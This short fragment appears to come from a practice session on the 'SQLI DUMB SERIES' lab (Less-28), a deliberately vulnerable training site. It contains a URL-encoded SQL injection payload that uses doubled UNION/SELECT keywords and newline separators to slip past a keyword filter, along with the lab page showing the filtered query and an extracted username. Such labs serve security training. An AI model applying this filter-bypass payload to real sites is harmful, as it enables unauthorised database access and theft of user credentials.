 116.62.104.172:81/Less-28/?id=0')%0Aunion%0Aunion%0Aselect%0Aselect%0A1,(select%0Ausername%0Afrom
Welcome Dhakkan
Your Login name:Dummy
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,(select username from users limit 2,1),3 or('